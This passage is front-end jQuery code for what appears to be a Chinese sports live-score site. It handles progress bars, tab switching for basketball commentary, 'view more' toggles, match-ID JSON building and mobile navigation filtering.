  const zd_current = $(this).find(".num_zd").text();
  const kd_current = $(this).find(".num_kd").text();
  if (zd_current == "") {
    $(this).find(".num_zd").text(0);
  }
  if (kd_current == "") {
    $(this).find(".num_kd").text(0);
  }
  const total = parseInt(zd_current) + parseInt(kd_current);
  const zd_percentage = (zd_current / total) * 100;
  const kd_percentage = (kd_current / total) * 100;
  $(this).find(".progress_zd .van-progress").css("width", zd_percentage + "%");
  $(this).find(".progress_kd .van-progress").css("width", kd_percentage + "%");
});






/**篮球直播内页文字直播切换**/
$(".boxD .part span").click(function () {
  $(this).addClass("on").siblings().removeClass('on');
  $(".boxD .partdetail").eq($(this).index()).addClass("show").siblings().removeClass('show');
});

$(".item .textmore").click(function () {
  if ($('.textmore a').text() == '查看更多') {
    $(".textmore a").text("点击收起");
    $(".boxD").addClass("autoheight");
  } else {
    $(".textmore a").text("查看更多");
    $(".boxD").removeClass("autoheight");
  }
})



$(document).on("click", ".baskball_part span", function () {
  $(this).addClass("on").siblings().removeClass('on');
  $(".baskball_partmain .baskball_part_qiuyuan_bifen").eq($(this).index()).addClass("show").siblings().removeClass('show');
});




/**品牌专题页查看更多**/
$('#loadMoreBtn').click(function () {

  if ($('#loadMoreBtn').children("span").text() == "点击展开更多") {
    $('#match_zt_jieshao').addClass("show");
    $('#loadMoreBtn img').addClass("up");
    $(this).children("span").text('点击收起');
  } else {
    $('#match_zt_jieshao').removeClass("show");
    $(this).children("span").text('点击展开更多');
    $('#loadMoreBtn img').removeClass("up");
  }

})





/**实时比分聚合查询**/
function get_all_match_source() {
  var fulljson = '';
  $('.matchlist li').each(function () {
    var typeid = $(this).attr('data-typeid');
    var matchid = $(this).attr('data-matchid');
    fulljson += '{"type_id":' + typeid + ',"match_id":' + matchid + '},'
  });
  newjson = fulljson.replace(/,$/, '');
}



function yget_all_match_source() {
  var fulljson = '';
  $('.point_teamBox .liansai').each(function () {
    var typeid = $(this).attr('data-typeid');
    var matchid = $(this).attr('data-matchid');
    fulljson += '{"type_id":' + typeid + ',"match_id":' + matchid + '},'
  });
  newjson = fulljson.replace(/,$/, '');
}

function sget_all_match_source() {
  var fulljson = '';
  $('.contest_swiper li').each(function () {
    var typeid = $(this).attr('data-typeid');
    var matchid = $(this).attr('data-matchid');
    fulljson += '{"type_id":' + typeid + ',"match_id":' + matchid + '},'
  });
  newjson = fulljson.replace(/,$/, '');
}



$('.match_saishi_info ul li').click(function () {

  $(this).addClass('active').siblings('li').removeClass('active');

  $('.saishi_item_main .saishi_item').eq($(this).index()).show().siblings().hide();

})





/**移动端二级栏目筛选**/
$('.shaixuan').on('click', function () {
  $(".navlist").toggle();
})




$(document).ready(function () {
  // 查找带有class="on"的a标签  
  $('.ny_leftside .navlist dl').each(function () {
    $(this).removeClass('on');
  });
  $('.ny_leftside .navlist dl a.on').each(function () {
    // 对于每个找到的a标签，找到它的父栏目dt并添加class="show"  
    $(this).closest('dl').addClass('on');
  });
  $(".team_rank_item.on .team_rank_match_saishi span:nth-child(1)").trigger("click");
});

